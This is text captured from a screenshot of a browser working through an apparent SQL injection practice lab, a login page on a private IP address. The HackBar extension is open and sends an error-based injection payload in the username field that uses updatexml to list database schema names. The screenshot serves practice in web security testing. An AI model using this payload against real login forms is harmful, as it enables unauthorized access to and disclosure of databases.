 Less-9 Blind- Time based- Sin
192.168.100.144/login.php
不安全 192.168.100.144/login.php
应用 常用 学习 Blog docker hack 无线安全 MAC软件 比赛 GitHub YouTube
XPATH syntax error: '~~'
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.100.144/login.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin' and updatexml(1,(concat(0x7e,(select
mid(group_concat(schema_name),66,30) from information_schema.schemata),0x7e)),1) #
&password=123